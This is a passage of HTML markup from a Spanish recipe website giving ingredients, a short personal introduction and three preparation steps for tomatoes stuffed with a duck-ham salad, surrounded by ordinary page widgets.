      <label id="timer-minutes-label" for="timer-minutes">min</label>
      <button id="stop-timer-btn" data-label-stop="Stop" data-label-start="Iniciar Temporizador">Stop</button>
      <button id="start-timer-btn">Iniciar Temporizador</button>
      <audio id="timer-alarm-media" preload>
        <source src="https://gourmetbilbao.com/wp-content/themes/neptune/assets/audio/ticktac.mp3" type="audio/mpeg" />
        <source src="https://gourmetbilbao.com/wp-content/themes/neptune/assets/audio/ticktac.ogg" type="audio/ogg" />
      </audio>
    </div>
    <div class="thumbs-votes-w">
      
    
  <div id = "vote_box" data-voting-in-progress="no">                
    <a class="user_vote_like" data-nonce="a755bd43fb" data-post_id="1095" href="#" >
      <i class="os-icon os-icon-thin-thumbs-up"></i>
      <span id="vote_like_counter" data-votes="1" data-vote-status=""> 1 </span>
    </a>
    <a class="rotated user_vote_dislike" data-nonce="a755bd43fb" data-post_id="1095" href="#" >
      <i class="os-icon os-icon-thin-thumbs-down"></i>
      <span id="vote_dislike_counter" data-votes="0" data-vote-status="">0</span>
    </a>
    <span style="display:none;" id="user_vote_label" data-loading-label=Cargando... data-label=Vote>Vote</span>
  </div>
      </div>
  </div>
          <div class="single-panel os-container">
      <div class="single-panel-details move-on-scroll">
        <div class="single-panel-details-i">
                      <div class="single-main-media">
              <div class="single-main-media-image-w active osetin-lightbox-trigger fader-activator" 
      data-lightbox-caption="Tomates rellenos de ensalada de pato" 
      data-lightbox-img-src="https://gourmetbilbao.com/wp-content/uploads/2016/12/DSC9062-18-1300x868.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span><img src="https://gourmetbilbao.com/wp-content/uploads/2016/12/DSC9062-18-1300x868.jpg" alt="Tomates rellenos de ensalada de pato"/></div>            </div>
                                <div class="side-meta-box">
              <ul>
              <li class="single-meta-share">
                <a href="#" class="post-control-share">
                  <i class="os-icon os-icon-thin-share-alt"></i>
                  <span>Compartir</span>
                </a>
              </li>
                                          <li class="single-meta-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="1095" data-vote-action="vote" data-votes-count="16">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Me gusta      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        16      </span>
    </span>
  </a>              </li>
              </ul>
            </div>
          
                    <div class="post-share-box">
            <div class="psb-close"><i class="os-icon os-icon-thin-close-round"></i></div>
            <h3 class="post-share-header">Compártelo en tu red social:</h3>
            <div class="psb-links">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgourmetbilbao.com%2Freceta%2Ftomates-rellenos-de-ensalada-de-pato%2F" target="_blank" class="psb-link psb-facebook"><i class="os-icon os-icon-facebook"></i></a>
              <a href="http://twitter.com/share?url=https://gourmetbilbao.com/receta/tomates-rellenos-de-ensalada-de-pato/&amp;text=Tomates+rellenos+de+ensalada+de+pato+-+Gourmet+Bilbao" target="_blank" class="psb-link psb-twitter"><i class="os-icon os-icon-twitter"></i></a>
              <a href="//www.pinterest.com/pin/create/button/?url=https://gourmetbilbao.com/receta/tomates-rellenos-de-ensalada-de-pato/&#038;media=https://gourmetbilbao.com/wp-content/uploads/2016/12/DSC9062-18.jpg&#038;description=Tomates%20rellenos%20de%20ensalada%20de%20pato%20-%20Gourmet%20Bilbao" target="_blank" class="psb-link psb-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
              <a href="mailto:?Subject=Tomates rellenos de ensalada de pato - Gourmet Bilbao&amp;Body=%20https://gourmetbilbao.com/receta/tomates-rellenos-de-ensalada-de-pato/" target="_blank" class="psb-link psb-mail"><i class="os-icon os-icon-basic-mail-send"></i></a>
            </div>
            <div class="psb-url">
              <div class="psb-url-heading">O simplemente puede copiar y compartir este enlace</div>
              <input type="text" class="psb-url-input" value="https://gourmetbilbao.com/receta/tomates-rellenos-de-ensalada-de-pato/">
            </div>
          </div>
          <div class="single-recipe-ingredients-nutritions">
                          
              <div class="single-ingredients">
                <div class="close-btn"><i class="os-icon os-icon-plus"></i></div>
                <h2><i class="os-icon os-icon-thin-paper-holes-text"></i> Ingredientes</h2>                
                <table class="ingredients-table">
                                      <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">4</span> 
                                                                                    <span class="ingredient-name"><a href="https://gourmetbilbao.com/ingrediente/tomates/" target="_blank">Tomates</a></span>
                                                                                <span class="ingredient-info-icon"><i class="os-icon os-icon-info-round"></i><span class="ingredient-info-popup">No muy maduros</span></span>                        </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">100 gr</span> 
                                                                                    <span class="ingredient-name"><a href="https://gourmetbilbao.com/ingrediente/jamon-de-pat/" target="_blank">Jamón de Pato</a></span>
                                                                                                        </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">100 gr</span> 
                                                                                    <span class="ingredient-name"><a href="https://gourmetbilbao.com/ingrediente/queso-de-untar/" target="_blank">Queso de untar</a></span>
                                                                                                        </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">1</span> 
                                                                                    <span class="ingredient-name"><a href="https://gourmetbilbao.com/ingrediente/cebolleta/" target="_blank">Cebolleta</a></span>
                                                                                <span class="ingredient-info-icon"><i class="os-icon os-icon-info-round"></i><span class="ingredient-info-popup">Mediana</span></span>                        </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">Media</span> 
                                                                                    <span class="ingredient-name"><a href="https://gourmetbilbao.com/ingrediente/lechuga/" target="_blank">Lechuga</a></span>
                                                                                                        </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">20</span> 
                                                                                    <span class="ingredient-name"><a href="https://gourmetbilbao.com/ingrediente/aceitunas-negras/" target="_blank">Aceitunas negras</a></span>
                                                                                                        </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">2</span> 
                                                                                    <span class="ingredient-name"><a href="https://gourmetbilbao.com/ingrediente/huevo-cocido/" target="_blank">Huevo cocido</a></span>
                                                                                                        </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount"></span> 
                                                                                    <span class="ingredient-name"><a href="https://gourmetbilbao.com/ingrediente/sal-y-pimienta/" target="_blank">Sal y Pimienta</a></span>
                                                                                                        </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount"></span> 
                                                                                    <span class="ingredient-name"><a href="https://gourmetbilbao.com/ingrediente/aove/" target="_blank">AOVE</a></span>
                                                                                                        </td>
                                          </tr>
                                    </table>
              </div>
              
                      </div>
                      <div class="single-recipe-bookmark-box">
              <div class="close-btn"><i class="os-icon os-icon-plus"></i></div>
              <h3><i class="os-icon os-icon-thin-book-bookmarked"></i> Añadir a Recetas favoritas</h3>
              <p>You need to <a href="https://gourmetbilbao.com/profile/login/?redirect_to=https://gourmetbilbao.com/receta/tomates-rellenos-de-ensalada-de-pato/">login</a> or <a href="https://gourmetbilbao.com/profile/register/">register</a> to bookmark/favorite this content.</p>            </div>
                    <div class="sidebar-single-w">
                          <aside id="text-4" class="widget widget_text">			<div class="textwidget"><a href="https://www.bilbaofoodsafari.com/" target="_blank"><img src="https://gourmetbilbao.com/wp-content/uploads/2021/10/Rutas-gastronómicas-y-de-fotografía-3.png" alt="Bilbao Food Safari"/></a></div>
		</aside>                      </div>
        </div>
      </div>
      <div class="single-panel-main">

                
                <div class="single-recipe-custom-taxonomies position-split"><div class="single-recipe-cuisines"><div class="single-recipe-cuisines-header">Cocina:</div><ul></ul></div></div><div class="quick-description-quote position-split"><p>Una manera diferente y divertida  de comer una ensalada</p>
</div>
                  <div class="single-meta">
            <ul>
              <li class="single-meta-cooking-time"><i class="os-icon os-icon-thin-clock-busy"></i> <span>60 min</span></li>              <li class="single-meta-serves"><i class="os-icon os-icon-thin-serve"></i> <span>Raciones: 4</span></li>              <li class="single-meta-difficulty"><i class="os-icon os-icon-thin-cook"></i> <span>Fácil</span></li>            </ul>
          </div>
        



        <div class="single-content">
          <div class="cooking-mode-close-btn-w">
            <a href="#" class="cooking-mode-toggler cooking-mode-close-btn"><i class="os-icon os-icon-thin-close-round"></i></a>
          </div>
  

          

                      
            <div class="single-print-ingredients">
              <h2 class="bordered-title"><i class="os-icon os-icon-thin-paper-holes-text"></i> <span>Ingredientes</span></h2>
              <ul>
                                  <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">4</span> 
                                                                              <span class="ingredient-name">Tomates</span>
                                                                          <div class="ingredient-print-note">No muy maduros</div>                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">100 gr</span> 
                                                                              <span class="ingredient-name">Jamón de Pato</span>
                                                                                                </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">100 gr</span> 
                                                                              <span class="ingredient-name">Queso de untar</span>
                                                                                                </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">1</span> 
                                                                              <span class="ingredient-name">Cebolleta</span>
                                                                          <div class="ingredient-print-note">Mediana</div>                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">Media</span> 
                                                                              <span class="ingredient-name">Lechuga</span>
                                                                                                </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">20</span> 
                                                                              <span class="ingredient-name">Aceitunas negras</span>
                                                                                                </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">2</span> 
                                                                              <span class="ingredient-name">Huevo cocido</span>
                                                                                                </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount"></span> 
                                                                              <span class="ingredient-name">Sal y Pimienta</span>
                                                                                                </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount"></span> 
                                                                              <span class="ingredient-name">AOVE</span>
                                                                                                </div>
                    </li>
                                  </ul>
            </div>
            
          

          <h2 class="bordered-title"><i class="os-icon os-icon-thin-paper-list"></i> <span>Instrucciones</span></h2>
          <div class="single-content-self">
            <p>Creo que uno de los alimentos más versátil que existe es el tomate. Y creo que con esta receta de <em><strong>tomate rellenos de ensalada de pato</strong> </em>te lo voy a demostrar.</p>
<p>El tomate o debería decir&#8230;. ¡EL TOMATE!</p>
<p>Aunque ya los tenemos disponibles durante todo el año, es en verano cuando están en su mejor momento.</p>
<p>Cuando era pequeña los devoraba a mordiscos y con un poquito de sal. Eran perfectos como aperitivo a media mañana, tras horas de juego en la playa.</p>
<p>Y curiosamente, también eran perfectos para calmar la piel tras demasiadas horas de sol. Medio tomate sobre la espalda era mano de santo.</p>
<p>Ahora cuesta encontrar esos tomates dulces, con sabor y con olor a recuerdo. Así que si me permites un consejo,si los encuentras no pierdas su pista. Tu paladar te lo agradecerá.</p>
<h2>Preparaciones con tomate</h2>
<p>Lo podemos comer de tantas maneras:</p>
<ul>
<li>En ensaladas</li>
<li>En salsas, (mira <a href="https://www.instagram.com/p/CGNxFO5AFjh/" target="_blank" rel="noopener noreferrer">esta</a> salsa de barbacoa casera)</li>
<li>En sofritos,</li>
<li>En frío,</li>
<li>En <a href="https://www.instagram.com/p/CKpK1DugB2S/" target="_blank" rel="noopener noreferrer">caliente</a></li>
<li>Incluso son perfectos para acompañar una <a href="https://www.instagram.com/p/CFsIVKBgHE0/" target="_blank" rel="noopener noreferrer">tabla de quesos</a></li>
</ul>
<p>Creo que podría comerlo todos los días y no cansarme nunca.</p>
<p>Hoy los comeremos rellenos, en frío y con pato. Podríamos decir que es una ensalada a la inversa, ¿No crees?</p>
<p>Mejor no me alargo más y empezamos a preparar estos deliciosos <em><strong>tomates rellenos de ensalada de pato</strong></em>.</p>
<p>&nbsp;</p>
<div class="tptn_counter" id="tptn_counter_1095">(Visited 1.720 times, 1 visits today)</div>                      </div>

          
            <div class="single-steps">
              <h2 class="bordered-title"><span>Pasos</span></h2>
              <table class="recipe-steps-table">
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">1</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Hecho</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                            <div class="single-step-description-i">
                                                <p>Lo primero que tenemos que hacer es vaciar los tomates. Nos podemos ayudar de una puntilla y con mucho cuidado ir cortando los extremos interiores. Cuando ya esté con una cucharilla vamos vaciando. Tenemos que tener cuidado de no cortar la zona de abajo para que no se escape el relleno. Cuando los tengamos todos vacios los ponemos boca abajo sobre un papel absorbente o en una rejilla. De esta manera, mientras preparamos el relleno irán soltando el exceso de agua.</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">2</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Hecho</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                            <div class="single-step-description-i">
                        <ul class="single-step-media single-media-1-image">                              <li>                              	
                                <a title="tomate-relleno" class="osetin-lightbox-trigger-step-images" href="https://gourmetbilbao.com/wp-content/uploads/2016/12/DSC9064-19-1300x868.jpg" data-lightbox-thumb-src="https://gourmetbilbao.com/wp-content/uploads/2016/12/DSC9064-19-400x400.jpg" data-lightbox-img-src="https://gourmetbilbao.com/wp-content/uploads/2016/12/DSC9064-19-1300x868.jpg">
                                  <img src="https://gourmetbilbao.com/wp-content/uploads/2016/12/DSC9064-19-1024x684.jpg" alt="Tomate relleno de ensalada de pato">
                                </a>
                              </li>
                              </ul>                          
                                                <p>Para la mezcla usaremos la pulpa de los tomates, lechuga, aceitunas negras, cebolleta y huevo cocido. Todo picado muy pequeñito y de similar tamaño, brunoise, salpimentamos al gusto y vertemos un chorrito de aceite de oliva virgen extra. Le añadimos queso de untar para  ayudar a compactar todo.</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">3</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Hecho</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                            <div class="single-step-description-i">
                        <ul class="single-step-media single-media-1-image">                              <li>                              	
                                <a title="tomate-relleno-aceite" class="osetin-lightbox-trigger-step-images" href="https://gourmetbilbao.com/wp-content/uploads/2016/12/DSC9048-15-1300x868.jpg" data-lightbox-thumb-src="https://gourmetbilbao.com/wp-content/uploads/2016/12/DSC9048-15-400x400.jpg" data-lightbox-img-src="https://gourmetbilbao.com/wp-content/uploads/2016/12/DSC9048-15-1300x868.jpg">
                                  <img src="https://gourmetbilbao.com/wp-content/uploads/2016/12/DSC9048-15-1024x684.jpg" alt="Tomates rellenos de ensalada de pato con chorrito de aceite">
                                </a>
                              </li>
                              </ul>                          
                                                <p>Rellenamos los tomates, que queden bastante llenos, con copete. Acabamos con el jamón de pato cortado en juliana fina. Me gusta utilizar la parte más curada del jamón, el restante se puede picar e incorporar a la mezcla del relleno. Acabar con unas gotitas de AOVE por encima de cada tomate.<br />
Espero que os gusten tanto como a mi.</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                              </table>
            </div>
                  </div>
        <div class="single-meta single-meta-at-bottom">
          <ul>
            <li class="social-bottom-comments">
              <i class="os-icon os-icon-thin-comments"></i> 
              <a href="#singlePostComments">Comentario</a>
            </li>
            <li class="social-links">
                          </li>
            <li class="social-bottom-author"><a href="https://gourmetbilbao.com/author/gourmetbilbao/"><img src="https://gourmetbilbao.com/wp-content/uploads/bfi_thumb/5857c2aa5379e-n7fywc9flhqvrl6izc8rx2l7e8bjym1r7vg6ygtoy8.jpg" width="40" height="40" alt="" class="modified avatar" /></a> <a href="https://gourmetbilbao.com/author/gourmetbilbao/" title="Entradas de Eva Anía Blesa" rel="author">Eva Anía Blesa</a></li>
          </ul>
        </div>
        <div class="single-post-about-author">
          <div class="author-avatar-w">
            <a href="https://gourmetbilbao.com/author/gourmetbilbao/"><img src="https://gourmetbilbao.com/wp-content/uploads/bfi_thumb/5857c2aa5379e-n7fywc9ga1va9o5f1xj13ocadjh9lzuk42thlnhqkg.jpg" width="96" height="96" alt="" class="modified avatar" /></a>
          </div>
          <div class="author-details">
            <h3 class="author-name"><a href="https://gourmetbilbao.com/author/gourmetbilbao/">Eva Anía Blesa</a></h3>
            <div style="display:none;">
              <div class="post-date"><time class="entry-date updated" datetime="2016-12-15T12:00:28+00:00">Dic 15th, 2016</time></div>
              <div class="post-author"><strong class="author vcard"><a href="https://gourmetbilbao.com/author/gourmetbilbao/" class="url fn n" rel="author">Eva Anía Blesa</a></strong></div>
            </div>
                          <p>Me gusta cocinar,   me encanta el olor de  los pimientos rojos asándose  en el horno, disfruto regalando momentos a través de un plato.</p>
                        <div class="author-social-links">
                          </div>
          </div>
        </div>
                  <div id="osetinRecipeReviews" class="single-post-reviews-w">
            <div class="existing-reviews-w">
              <h3 class="box-heading"><i class="os-icon os-icon-thin-comment"></i> Opiniones de la Receta</h3>
              <div class="no-review-results">Todavía no hay comentarios para esta receta, utilice el siguiente formulario para escribir su opinión.</div>            </div>
            <div class="review-login-w"><a href="#" class="userpro-close-popup">Cerrar</a>	
<div class="userpro userpro-214 userpro-float"  data-modal_profile_saved='&iexcl;Su perfil ha sido guardado!' data-template='login' data-max_width='480px' data-uploads_dir='https://gourmetbilbao.com/wp-content/uploads/userpro/' data-default_avatar_male='https://gourmetbilbao.com/wp-content/plugins/userpro/img/default_avatar_male.jpg' data-default_avatar_female='https://gourmetbilbao.com/wp-content/plugins/userpro/img/default_avatar_female.jpg' data-layout='float' data-margin_top='0' data-margin_bottom='30px' data-align='center' data-skin='elegant' data-required_text='Este campo es necesario' data-password_too_short='Su contrase&ntilde;a es demasiado corta' data-passwords_do_not_match='Las contrase&ntilde;as no coinciden' data-password_not_strong='La contrase&ntilde;a no es lo suficientemente fuerte' data-keep_one_section_open='0' data-allow_sections='1' data-permalink='https://gourmetbilbao.com/receta/tomates-rellenos-de-ensalada-de-pato/' data-field_icons='1' data-profile_thumb_size='80' data-register_heading='Registre una cuenta' data-register_side='&iquest;Ya es miembro?' data-register_side_action='login' data-register_button_action='login' data-register_button_primary='Registrar' data-register_button_secondary='Login' data-register_group='default' data-register_redirect='0' data-type='0' data-force_redirect_uri='0' data-login_heading='Login to write a review' data-login_side='&iquest;Olvid&oacute; su contrase&ntilde;a?' data-login_side_action='reset' data-login_resend='Resend verification email?' data-login_resend_action='resend' data-login_button_action='register' data-login_button_primary='Login' data-login_button_secondary='Crear una cuenta' data-login_group='default' data-login_redirect='0' data-rememberme='true' data-delete_heading='Eliminar perfil' data-delete_side='Deshacer y volver al perfil' data-delete_side_action='view' data-delete_button_action='view' data-delete_button_primary='Confirmar eliminaci&oacute;n' data-delete_button_secondary='Volver al perfil' data-delete_group='default' data-reset_heading='Restablecer contrase&ntilde;a' data-reset_side='Volver al login' data-reset_side_action='login' data-reset_button_action='change' data-reset_button_primary='Solicitar ' data-reset_button_secondary='Cambiar su contrase&ntilde;a' data-reset_group='default' data-resend_heading='Resend email' data-resend_side='Volver al login' data-resend_side_action='login' data-resend_button_action='resend' data-resend_button_primary='Resend verification email' data-change_heading='Cambiar su contrase&ntilde;a' data-change_side='Solicitar nueva clave' data-change_side_action='reset' data-change_button_action='reset' data-change_button_primary='Cambiar mi contrase&ntilde;a' data-change_button_secondary='&iquest;No tiene una clave secreta?' data-change_group='default' data-list_heading='&Uacute;ltimos miembros' data-list_per_page='5' data-list_sortby='registered' data-list_order='desc' data-list_users='0' data-list_group='default' data-list_thumb='50' data-list_showthumb='1' data-list_showsocial='1' data-list_showbio='0' data-list_verified='0' data-list_relation='or' data-list_popup_view='0' data-online_heading='Qui&eacute;n est&aacute; en l&iacute;nea ahora' data-online_thumb='30' data-online_showthumb='1' data-online_showsocial='0' data-online_showbio='0' data-online_mini='1' data-online_mode='vertical' data-edit_button_primary='Guardar cambios' data-edit_group='default' data-view_group='default' data-social_target='_blank' data-social_group='default' data-card_width='250px' data-card_img_width='250' data-card_showbio='1' data-card_showsocial='1' data-usercanedit='1' data-link_target='_blank' data-error_heading='Ha ocurrido un error' data-memberlist_table='0' data-memberlist_table_columns='user_id,picture,name,country,gender,role,email_user,message_user' data-show_on_mobile='picture,name,country,email_user,message_user' data-memberlist_v2='1' data-memberlist_v2_pic_size='86' data-memberlist_v2_fields='age,gender,country' data-memberlist_v2_bio='1' data-memberlist_v2_showbadges='1' data-memberlist_v2_showname='1' data-memberlist_v2_showsocial='1' data-memberlist_pic_size='120' data-memberlist_pic_topspace='15' data-memberlist_pic_sidespace='30' data-memberlist_pic_rounded='1' data-memberlist_width='100%' data-memberlist_paginate='1' data-memberlist_paginate_top='1' data-memberlist_paginate_bottom='1' data-memberlist_show_name='1' data-memberlist_popup_view='0' data-memberlist_withavatar='0' data-memberlist_verified='0' data-memberlist_filters='0' data-memberlist_default_search='1' data-memberlist_show_follow='0' data-per_page='12' data-sortby='registered' data-order='desc' data-relation='and' data-search='1' data-exclude='0' data-show_social='1' data-registration_closed_side='&iquest;Miembro existente? Inicie sesi&oacute;n' data-registration_closed_side_action='login' data-facebook_redirect='profile' data-logout_redirect='0' data-post_paginate='1' data-postsbyuser_num='12' data-postsbyuser_types='post' data-postsbyuser_mode='grid' data-postsbyuser_thumb='50' data-postsbyuser_showthumb='1' data-postsbyuser_taxonomy='category' data-postsbyuser_category='0' data-following_per_page='4' data-following_paginate='1' data-followers_per_page='4' data-followers_paginate='1' data-publish_heading='A&ntilde;adir una nueva entrada' data-publish_button_primary='Publicar' data-following_heading='Siguiendo' data-followers_heading='Seguidores' data-activity_heading='Actividad reciente' data-activity_all='0' data-activity_per_page='10' data-activity_side='refresh' data-activity_user='0' data-emd_filters='1' data-emd_thumb='200' data-emd_social='1' data-emd_bio='1' data-emd_fields='first_name,last_name,gender,country' data-emd_layout='masonry' data-emd_per_page='20' data-emd_col_width='22%' data-emd_col_margin='2%' data-emd_accountstatus='Search by account status' data-emd_photopreference='Photo Preference' data-emd_country='Search by Country,dropdown' data-emd_gender='Gender,radio' data-emd_paginate='1' data-emd_paginate_top='1' data-collage_per_page='20'>


	
	<div class="userpro-head">
		<div class="userpro-left">Login to write a review</div>
		
				<div class="userpro-right"><a href="#" data-template="reset">¿Olvidó su contraseña?</a>
	</div>

				<div class="userpro-clear"></div>
	</div>
	
	<div class="userpro-body">
	
		<div class="userpro-message userpro-message-demo"><p>Gracias por pertenecer a nuestra comunidad. Si desea darse de baja, pulse sobre el botón de eliminar perfil.</p></div>		
		<form action="" method="post" data-action="login">
		
						
			<input type="hidden" name="force_redirect_uri-214" id="force_redirect_uri-214" value="0" />
			<input type="hidden" name="redirect_uri-214" id="redirect_uri-214" value="" />
			
			<input type="hidden" id="_myuserpro_nonce" name="_myuserpro_nonce" value="710498be07" /><input type="hidden" name="_wp_http_referer" value="/receta/tomates-rellenos-de-ensalada-de-pato/" />		<input type="hidden" name="unique_id" id="unique_id" value="214" />
				
							
				<div class='userpro-field userpro-field-username_or_email ' data-key='username_or_email'><div class='userpro-label iconed'><label for='username_or_email-214'>Username or E-mail</label><div class='required'>*</div><span class="userpro-field-icon"><i class="userpro-icon-user"></i></span></div><div class='userpro-input'><input type='text' name='username_or_email-214' id='username_or_email-214' value="" placeholder=''  data-_builtin='1' data-type='text' data-label='Username or E-mail' data-hideable='0' data-hidden='0' data-required='1' data-ajaxcheck='' /><div class='userpro-clear'></div></div></div><div class='userpro-clear'></div>				
							
				<div class='userpro-field userpro-field-user_pass ' data-key='user_pass'><div class='userpro-label iconed'><label for='user_pass-214'>Password</label><div class='required'>*</div><span class="userpro-field-icon"><i class="userpro-icon-lock"></i></span></div><div class='userpro-input'><input type='password' name='user_pass-214' id='user_pass-214' value='' placeholder='' autocomplete='off'  data-_builtin='1' data-type='password' data-label='Password' data-help='Your password must be 8 characters long at least.' data-hideable='0' data-hidden='0' data-required='1' data-ajaxcheck='' /><div class='userpro-clear'></div></div></div><div class='userpro-clear'></div>				
						
									
						
			<div class="userpro-column">
				<div class="userpro-field userpro-field-compact">
					<div class="userpro-input">
					
						<div class='userpro-checkbox-wrap'>
							<label class='userpro-checkbox hide-field'>
								<span></span>
								<input type='checkbox' name='rememberme-214' id='rememberme-214' value="true" />Recordarme							</label>
						</div>
						
					</div>
				</div>
			</div><div class="userpro-clear"></div>
			
						
						<div class="userpro-field userpro-submit userpro-column">
				
				<div class="userpro-social-connect"></div><div class="userpro-clear"></div>				
								<input type="submit" value="Login" class="userpro-button" />
								
								<input type="button" value="Crear una cuenta" class="userpro-button secondary" data-template="register" />
				
				<img src="https://gourmetbilbao.com/wp-content/plugins/userpro/skins/elegant/img/loading.gif" alt="" class="userpro-loading" />
				<div class="userpro-clear"></div>
				
			</div>
					
		</form>
	
	</div>

</div>


<style type="text/css">

div.userpro-awsm-pic {
	margin-left: -48px;
	top: -48px;
}

div.userpro-awsm-pic img {
	width: 86px;
	height: 86px;
}

div.userpro,
div.emd-main,
div.emd-filters,
div.userpro-search-results,
div.userpro-label label,
div.userpro input,
div.userpro textarea,
div.userpro select,
div.userpro-field textarea.userpro_editor,
div.userpro-msg-overlay-content,
div.userpro-msg-overlay-content input,
div.userpro-msg-overlay-content textarea,
div.userpro-notifier
{
	font-family: Roboto;
}


div.userpro-214 {
	max-width: 480px;
				margin-left: auto;margin-right: auto;
				margin-bottom: 30px;
	}



div.userpro-214.userpro-nostyle {
	max-width: 250px;
}

div.userpro-214.userpro-users {
	max-width: 100% !important;
}

div.userpro-214 div.userpro-user {
	margin-top: 15px;
	margin-left: 30px;
	margin-right: 30px;
}

div.userpro-214 div.userpro-user a.userpro-user-img {
	width: 120px;
	height: 120px;
}
div.userpro-214 div.userpro-user a.userpro-user-img span {
	top: -120px;
	line-height: 120px;
}

div.userpro-214 div.userpro-user div.userpro-user-link {
	width: 120px;
}

div.userpro-214 div.userpro-user a.userpro-user-img,
div.userpro-214 div.userpro-user a.userpro-user-img span {
	border-radius: 999px !important;
}

div.userpro-214 div.userpro-list-item-i {
	width: 50px;
	height: 50px;
}


div.userpro-214 div.userpro-online-item-i {
	width: 30px;
	height: 30px;
}

div.userpro-214 div.userpro-online-item {
	border-bottom: 0px !important;
	padding: 10px 0 0 0;
}

div.userpro-214 div.userpro-online-item img.userpro-profile-badge,
div.userpro-214 div.userpro-online-item img.userpro-profile-badge-right {
	max-width: 14px !important;
	max-height: 14px !important;
}

div.userpro-214 div.userpro-profile-img {
	width: 80px;
}

div.emd-user {
    width: 22%;
	margin-left: 2% !important;
}




</style>

</div>          </div>
                <div class="single-post-navigation">
                      <a href="https://gourmetbilbao.com/receta/endivias-rellenas-de-salmon-ahumado/">
              <figure>
                <img width="400" height="400" src="https://gourmetbilbao.com/wp-content/uploads/2016/12/DSC9082-21-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="Endivias rellenas de salmón ahumado" srcset="https://gourmetbilbao.com/wp-content/uploads/2016/12/DSC9082-21-400x400.jpg 400w, https://gourmetbilbao.com/wp-content/uploads/2016/12/DSC9082-21-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />                <div class="fader"><span class="fader-label"><i class="os-icon os-icon-chevron-left"></i> <span>anterior </span></span></div>
              </figure>
              <span>Endivias rellenas de salmón ahumado</span>
            </a>
                                <a href="https://gourmetbilbao.com/receta/champinones-rellenos/">
              <figure>
                <img width="400" height="400" src="https://gourmetbilbao.com/wp-content/uploads/2016/12/DSC9008-8-400x400.jpg" class="attachment-osetin-medium-square-thumbnail size-osetin-medium-square-thumbnail wp-post-image" alt="Champiñones rellenos presentación" srcset="https://gourmetbilbao.com/wp-content/uploads/2016/12/DSC9008-8-400x400.jpg 400w, https://gourmetbilbao.com/wp-content/uploads/2016/12/DSC9008-8-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />                <div class="fader"><span class="fader-label"><i class="os-icon os-icon-chevron-right"></i> <span>siguiente</span></span></div>
              </figure>
              <span>Champiñones rellenos de beicon</span>
            </a>
                  </div>
      </div>
    </div>
    
    
    <div class="os-container">
